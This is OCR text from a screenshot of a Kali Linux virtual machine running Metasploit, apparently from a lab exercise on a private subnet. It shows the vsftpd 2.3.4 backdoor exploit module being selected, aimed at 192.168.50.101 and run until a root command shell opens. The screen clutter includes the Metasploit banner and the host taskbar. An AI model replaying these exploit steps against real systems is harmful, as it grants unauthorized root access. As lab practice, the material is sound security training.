 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:40
kali@kali: ~
File Actions Edit View Help
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
Home
File System
rockyou.txt.gz
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - The port used by the backdoor bind listener is already open
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:36033 -> 192.168.50.101:6200) at 2024-04-08 14:38:58 -0400
CTRL (DESTRA)
1 17°C
Nuvole sparse
Cerca
myhp
64
20:40
08/04/2024